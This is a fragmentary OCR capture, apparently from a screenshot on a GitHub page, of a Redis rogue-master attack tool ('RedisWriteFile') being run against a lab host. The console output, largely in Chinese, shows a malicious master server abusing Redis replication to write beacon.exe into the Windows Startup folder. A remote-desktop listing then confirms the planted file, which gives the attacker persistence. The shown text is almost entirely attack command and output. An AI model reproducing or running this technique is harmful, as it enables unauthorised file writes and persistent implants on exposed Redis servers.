 ograms/StartUp" --rfile beacon.exe --lfile beacon.exe
RedisWriteFile
Author : R3start
Reference : redis-rogue-server.py
[1;32;40m[info][0m TARGET 192.168.200.97:6379
[1;32;40m[info][0m SERVER 192.168.200.138:16379
[1;32;40m[info][0m 连接恶意主服务器: 192.168.200.138:16379
[1;32;40m[info][0m 连接恶意主状态: +OK
[1;32;40m[info][0m 设置写出路径为: C:/ProgramData/Microsoft/Windows/Start Menu/Programs/StartUp
[1;32;40m[info][0m 设置写出路径状态: +OK
[1;32;40m[info][0m 设置写出文件为: beacon.exe
[1;32;40m[info][0m 设置写出文件状态: +OK
[1;32;40m[info][0m Master server start bind into 0.0.0.0:16379, wait slave connect...
[1;32;40m[info][0m PONG
[1;32;40m[info][0m REPLCONF
[1;32;40m[info][0m REPLCONF
[1;32;40m[info][0m PSYNC
[1;32;40m[info][0m 断开主从连接: +OK
[1;32;40m[info][0m 恢复原始文件名: +OK
192.168.200.97 - 远程桌面连接
管理 启动
共享 查看 应用程序工具
« ProgramData > Microsoft > Windows > 「开始」菜单 > 程序 > 启动
名称 修改日期
beacon.exe 2021/10/14 15:35
C:)